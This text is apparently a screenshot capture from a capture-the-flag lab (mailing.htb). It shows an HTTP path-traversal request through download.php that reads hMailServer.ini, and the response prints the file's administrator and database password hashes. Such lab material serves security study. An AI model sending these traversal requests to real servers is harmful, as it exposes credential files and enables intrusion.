 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../../../../../Program+Files+(x86)/hMailServer/Bin/hMailServer.ini
HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Referer: http://mailing.htb/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.ini"
10 X-Powered-By: ASP.NET
11 Date: Thu, 05 Sep 2024 03:22:12 GMT
12 Connection: close
13 Content-Length: 604
14
15 [Directories]
16 ProgramFolder=C:\Program Files (x86)\hMailServer
17 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
18 DataFolder=C:\Program Files (x86)\hMailServer\Data
19 LogFolder=C:\Program Files (x86)\hMailServer\Logs
20 TempFolder=C:\Program Files (x86)\hMailServer\Temp
21 EventFolder=C:\Program Files (x86)\hMailServer\Events
22 [GUILanguages]
23 ValidLanguages=english,swedish
24 [Security]
25 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
26 [Database]
27 Type=MSSQLCE
28 Username=
29 Password=0a9f8ad8bf896b501dde74f08efd7e4c
30 PasswordEncryption=1
31 Port=0
32 Server=
33 Database=hMailServer
34 Internal=1
35